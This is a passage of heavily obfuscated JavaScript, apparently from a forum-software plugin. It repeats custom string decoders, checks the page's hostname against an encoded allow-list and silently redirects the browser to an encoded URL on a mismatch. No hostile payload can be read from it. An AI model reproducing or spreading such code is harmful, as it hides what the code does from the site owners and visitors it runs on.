J26YAaW[21]}}(),this[__Uint8Array(168)+__Buffer(169)+__Buffer(170)]=__globalObject(__Buffer(171))[__Buffer(172)](__Buffer(173))[__Buffer(174)]>J26YAaW[0])}),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(175)+__Uint8Array(176)+__Uint8Array(177)+__Uint8Array(178)+"\"]",this[__Uint8Array(179)+__Uint8Array(180)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[36]),this[__Uint8Array(J26YAaW[36])]),this[J26YAaW[31]](__Uint8Array(J26YAaW[37]),this[__Uint8Array(J26YAaW[37])]),this[J26YAaW[31]](__Uint8Array(183),this[__Uint8Array(184)]));if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(185)](__Uint8Array(186))[__Uint8Array(187)](J26YAaW[47])==__Uint8Array(188)){function GbAxMd(__TextDecoder){var __Uint8Array="2PWmr4DCV3v1<6F~*E5YG[KI$J9%(nHc;|@z.a87tNB}Lw>0yu?o/AU=,Q{+]dqS`x^!)fb#&T:_jORhXMsZkiepl\"g",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd;function v2rgnQf(__TextDecoder){var __Buffer="1bN$t(2A#U[muv|jP3~8,=T:\")`Lrg.>Wi{BKeX%aO]<n@I7+Y4?pS6GF5kcH;0ZVC}&!QxyfMhJ9RdDo^_*sw/lEqz",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function __twyTS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=v2rgnQf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Array=__TextDecoder([J26YAaW[26],__Uint8Array(189),__Uint8Array(190)]),utf8ArrayToStr="");try{function HJMHWJ(__TextDecoder){var __Buffer="6MbdFWTjSDampsYELr8(~_B@g`I/;0hx$V^|nfQwAqHi#9\"2tkeUZl<>oO%J{z4]K7*c:P5NR.vCGuX?!3}+=1,[)&y",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==pcZhBt(J26YAaW[38])&&typeof location!==pcZhBt(J26YAaW[38])&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="{jEANstmofqQG7pxu|liM5gc\"h^R`9$Un=ZJ*+d6v@42CwHX;V}:>PS_T~D8?rWeO)z/<K(!%LyY,ak1#b.]3&BFI[0",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===LHvu3C(192)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(F9oCYUg){}mSELW3m=[__Uint8Array(J26YAaW[46]),__twyTS(194)];for(GbAxMd=J26YAaW[0];GbAxMd<mSELW3m.length;GbAxMd++){var wlNaWm=mSELW3m[GbAxMd];if(!wlNaWm)continue;if(utf8ArrayToStr===wlNaWm)return J26YAaW[19];if(utf8ArrayToStr.length>wlNaWm.length&&utf8ArrayToStr.slice(-(wlNaWm.length+J26YAaW[1]))==J26YAaW[29]+wlNaWm)return J26YAaW[19]}if(typeof window===__twyTS(J26YAaW[39]))return J26YAaW[19];try{function xu8wz5(__TextDecoder){var __Buffer="yLpsdkITjXBY6f2!xD/MP`~V}$rWwvZ47H#A)=9><i|o_Eh[N^1SJ%n+q5U@8t0&;]3gQeFzmcbK(CG.\"{R:a*ul,?O",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function MkZASS(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=xu8wz5(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==__twyTS(J26YAaW[39])&&typeof top.location!==__twyTS(J26YAaW[39])){function n4I6J_9(__TextDecoder){var __Buffer="fge=/J>iQSO;KIdzyh<%c8VHlBU_rox$9sXEWM*)q6.7`3@m&2a,}P(FATn4G|k]1^bC+?[twR!ZYp5LvDu:0j~{#N\"",__Array,utf8ArrayToStr,mSELW3m,v2rgnQf,__twyTS,HJMHWJ,pcZhBt;LUUcgIc(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,mSELW3m=[],v2rgnQf=J26YAaW[0],__twyTS=J26YAaW[0],HJMHWJ=-J26YAaW[1]);for(pcZhBt=J26YAaW[0];pcZhBt<utf8ArrayToStr;pcZhBt++){var M7b4ymL=__Buffer.indexOf(__Array[pcZhBt]);if(M7b4ymL===-J26YAaW[1])continue;if(HJMHWJ<J26YAaW[0]){HJMHWJ=M7b4ymL}else{LUUcgIc(HJMHWJ+=M7b4ymL*J26YAaW[12],v2rgnQf|=HJMHWJ<<__twyTS,__twyTS+=(HJMHWJ&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(mSELW3m.push(v2rgnQf&J26YAaW[3]),v2rgnQf>>=J26YAaW[2],__twyTS-=J26YAaW[2])}while(__twyTS>J26YAaW[9]);HJMHWJ=-J26YAaW[1]}}if(HJMHWJ>-J26YAaW[1]){mSELW3m.push((v2rgnQf|HJMHWJ<<__twyTS)&J26YAaW[3])}return ytuN3dr(mSELW3m)}function ncJwUsv(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=n4I6J_9(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=ncJwUsv(196)}else if(typeof location!==MkZASS(197)){location.href=MkZASS(198)}}catch(F9oCYUg){}return J26YAaW[21]}catch(F9oCYUg){return J26YAaW[21]}}(),this[__Uint8Array(199)]=this[v2rgnQf(200)][v2rgnQf(201)](v2rgnQf(202)),this[v2rgnQf(203)]=ips[v2rgnQf(204)](v2rgnQf(205)+this[v2rgnQf(206)]))}else{function __twyTS(__TextDecoder){var __Uint8Array="nI1;3=lRFMJxeC8$vq\"g5a>hy7&Q*ifkKtY^V)/P`W?%pZ.}B9cum2@j<w[EXUzLA~+r!64N,T{]:sbH_0D#(dSGoO|",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(this[HJMHWJ(207)]=this[HJMHWJ(208)][HJMHWJ(209)](HJMHWJ(210)),this[HJMHWJ(211)]=ips[HJMHWJ(212)](HJMHWJ(213)+HJMHWJ(214)+HJMHWJ(215)+HJMHWJ(216)))}LUUcgIc(this[__Uint8Array(J26YAaW[41])]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40])),this[__Uint8Array(J26YAaW[41])][__Uint8Array(218)](""));if(!this[__Uint8Array(J26YAaW[43])][__Uint8Array(220)]){function pcZhBt(__TextDecoder){var __Uint8Array="e!u#}DSp)gW<P@vztf:A~Br_6lo1w4V]sca0&+h[HR.,?>N*`$8={i;KdYUbnGXMF35I%CxELQ^OykJ(q7jTZ\"/m9|2",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function M7b4ymL(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=pcZhBt(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[__Uint8Array(J26YAaW[41])][__Uint8Array(221)](M7b4ymL(222),M7b4ymL(J26YAaW[42]))}if(this[__Uint8Array(J26YAaW[43])][__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function LHvu3C(__TextDecoder){var __Uint8Array="|UBjWGnNiYKqpZ8X<m}d`c7Hubv5PFV!3Ae(a:=E%L;/)r]w&O@#4DfkxCJI>+t$gyz0{lSRs?h2*MQ_o\"^1~.9[T6,",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}this[F9oCYUg(224)][F9oCYUg(225)](F9oCYUg(226),this[F9oCYUg(227)][F9oCYUg(228)])}LUUcgIc(this[__Uint8Array(229)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(230)),this[__Uint8Array(231)]=this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(232)));const wlNaWm=this;let xu8wz5=location[__Uint8Array(233)][__Uint8Array(234)]();if(xu8wz5[__Uint8Array(235)](__Uint8Array(236))){function MkZASS(__TextDecoder){var __Uint8Array="23({f07\"A)`!U|sW?B^oR[*nXNucGhP+vS,5M@eH4FY_wKE;&.Jy/rOZ8lTQ<C~axDI:]tVbg$mp>#z1k9dL%6i}jq=",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}xu8wz5=xu8wz5[n4I6J_9(237)](4)}const ncJwUsv=[__Uint8Array(238),__Uint8Array(J26YAaW[45]),__Uint8Array(J26YAaW[46])],VL8oTE=ncJwUsv[__Uint8Array(240)](__TextDecoder=>{return xu8wz5[__Uint8Array(241)](__TextDecoder)});if(!VL8oTE){function Kh7gFKf(__TextDecoder){var __Uint8Array="315x?}m=XaQfq^G8wBsT_jIy&o0+`v!*|E]<iPY[V{>z@Z)k,nlM6.\"dR~tuAhN%9e2CHO47$Dg:rSb;JW(UF#/cKpL",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function RzZzGs(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=Kh7gFKf(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(wlNaWm[__Uint8Array(J26YAaW[33])][RzZzGs(242)](RzZzGs(243))[RzZzGs(244)](J26YAaW[47],RzZzGs(245)),wlNaWm[RzZzGs(246)]=J26YAaW[17])}},[__String(247)](){function __TextDecoder(__TextDecoder){var __Uint8Array="&u`6%x[Y5\"_GO.+$fwWq|Mi@02tPN:9A,yS(zsa/><boBKn)V3F?~El!]^CXjm4kvTDQe{}U1dI8J=Rr*L;p#chgHZ7",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(!ips[__String(248)][J26YAaW[50]][__String(249)](__String(250),ips[__String(J26YAaW[48])](__String(252))+J26YAaW[51]+ips[__String(J26YAaW[48])](__Uint8Array(253)+__Uint8Array(254)))){function __Buffer(__TextDecoder){var __Uint8Array="P<GDcaMOtHpjK@NTZYU{.[|Xb]VCo(?z)/rB:8;W%`g1k734&}qx,#used_JLivn05!hEI^yQ~2wS9R+F=>Af*l\"$m6",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}ips[__Array(J26YAaW[3])+"x"]()(ips[__Array(256)](__Array(257))+__Array(258))[__Array(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="qSegnbT$:U|,Qa(Ow9A2h`)@\"%NdsLpHj/#!kBr=_~WV7tJ;x]}5y0Z[cE63>Gufi*^mvzF.{1KM4R&+8<?CPYlXDIo",__Buffer,__Array,__globalObject,__String,dErJ9hN,pn6PTQw,utf8ArrayToStr;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=J26YAaW[0],dErJ9hN=J26YAaW[0],pn6PTQw=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var mSELW3m=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(pn6PTQw<J26YAaW[0]){pn6PTQw=mSELW3m}else{LUUcgIc(pn6PTQw+=mSELW3m*J26YAaW[12],__String|=pn6PTQw<<dErJ9hN,dErJ9hN+=(pn6PTQw&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__globalObject.push(__String&J26YAaW[3]),__String>>=J26YAaW[2],dErJ9hN-=J26YAaW[2])}while(dErJ9hN>J26YAaW[9]);pn6PTQw=-J26YAaW[1]}}if(pn6PTQw>-J26YAaW[1]){__globalObject.push((__String|pn6PTQw<<dErJ9hN)&J26YAaW[3])}return ytuN3dr(__globalObject)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Uint8Array(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}let __Array={};LUUcgIc(__globalObject[__Buffer(J26YAaW[49])](__TextDecoder,function(__TextDecoder,__Uint8Array){LUUcgIc(__Array[__TextDecoder]=[],__globalObject[__Buffer(J26YAaW[49])](__Uint8Array,function(__Uint8Array,__globalObject){__Array[__TextDecoder][__Buffer(261)](__globalObject)}))}),ips[__Buffer(262)][J26YAaW[50]][__Buffer(263)](__Buffer(264),ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(267)+"L")+J26YAaW[51]+ips[__Buffer(J26YAaW[52])+__Buffer(J26YAaW[53])](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="9eFDgKknMNz%;LmJr?|5Z0sBxX/pl8G3hjHYia}67[u&2T1AW$_vyEc=\"OobUC+]V^Qw~qd.4>I!S`*:(fR,t#<)@P{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,dErJ9hN,pn6PTQw;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=J26YAaW[0],__String=J26YAaW[0],dErJ9hN=-J26YAaW[1]);for(pn6PTQw=J26YAaW[0];pn6PTQw<__Array;pn6PTQw++){var mSELW3m=__Uint8Array.indexOf(__Buffer[pn6PTQw]);if(mSELW3m===-J26YAaW[1])continue;if(dErJ9hN<J26YAaW[0]){dErJ9hN=mSELW3m}else{LUUcgIc(dErJ9hN+=mSELW3m*J26YAaW[12],__globalObject|=dErJ9hN<<__String,__String+=(dErJ9hN&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(__globalObject&J26YAaW[3]),__globalObject>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);dErJ9hN=-J26YAaW[1]}}if(dErJ9hN>-J26YAaW[1]){utf8ArrayToStr.push((__globalObject|dErJ9hN<<__String)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return 